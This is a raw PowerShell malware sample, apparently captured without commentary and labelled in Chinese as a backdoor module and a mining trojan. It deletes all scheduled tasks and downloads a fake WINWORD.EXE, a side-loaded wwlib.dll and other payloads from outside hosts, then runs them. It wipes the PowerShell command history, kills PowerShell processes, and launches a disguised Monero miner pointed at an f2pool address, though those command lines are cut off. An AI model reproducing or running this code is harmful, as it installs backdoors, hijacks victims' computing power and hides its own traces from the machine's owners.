 $fileNames = Test-Path C:\ProgramData\googlp.txt
$nic='True'
if($fileNames -ne $nic){
schtasks /delete /tn * /f
(new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/53/4a7ea9c67bab3e8f2d41977bf43d41dfe951cf','C:\ProgramData\WINWORD.EXE')
(new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/0e/e594c8d687596f68a7b259097fe3296a86e6c4','C:\ProgramData\wwlib.dll')
(new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/17/ff3d8995e28d15ebf081d02b8532a6813897cf.bin','C:\Users\Public\you')
(new-object System.Net.WebClient).DownloadFile( 'https://www.upload.ee/files/11376352/1.txt.html','C:\ProgramData\uy.txt')
后门模块
Start-Process -FilePath C:\ProgramData\WINWORD.EXE
Remove-Item C:\ProgramData\uy.txt
Remove-Item (Get-PSReadlineOption).HistorySavePath
Get-Process -Name powershell | foreach-object{$_.Kill()}
Get-WmiObject Win32_Process -Filter "name = 'powershell.exe'" | ForEach-Object{$_.Terminate() | Out-Null }
}
$fileNames = Test-Path C:\ProgramData\googlp.txt
$nic='True'
if($fileNames -ne $nic){
(new-object System.Net.WebClient).DownloadFile( 'https://www.upload.ee/files/11376579/1.txt.html','C:\ProgramData\googlp.txt')
}
$id = Get-Process -name officekms | Select-Object id | ForEach-Object -Process{$_.id}
$id
if($id -le 0){
$fileNames = Test-Path C:\ProgramData\officekms.exe
$nic='True'
if($fileNames -eq $nic){
Start-Process -FilePath C:\ProgramData\officekms.exe '-o xmr.f2pool.com:13531 -u 47XU72EwsukWYtYPqmWNuk5yYb5YzPGmMEfxG4BMMCDYYKSoKmnnQnxMx13oaVetgzZ6rYBsRSqbLZ7
}
挖矿木马
if($fileNames -ne $nic){
(new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/d2/5340ae8e92a6d29f599fef426a2bc1b5217299','C:\ProgramData\WinRing0x64.sys')
(new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/fd/31611086fb633acbe818d26f0dc710bb8e5350','C:\ProgramData\officekms.exe')
Start-Process -FilePath C:\ProgramData\officekms.exe '-o xmr.f2pool.com:13531 -u 47XU72EwsukWYtYPqmWNuk5yYb5YzPGmMEfxG4BMMCDYYKSoKmnnQnxMx13oaVetgzZ6rYBsRSqbLZ7
}